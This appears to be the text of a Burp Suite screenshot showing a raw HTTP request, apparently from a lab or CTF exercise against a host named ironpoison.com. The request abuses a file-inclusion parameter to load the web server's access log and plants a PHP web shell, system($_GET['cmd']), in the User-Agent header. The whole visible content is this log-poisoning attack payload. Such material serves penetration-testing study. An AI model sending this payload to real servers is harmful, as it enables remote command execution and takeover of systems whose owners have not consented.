 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
Host: ironpoison.com
User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ironpoison.com/
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1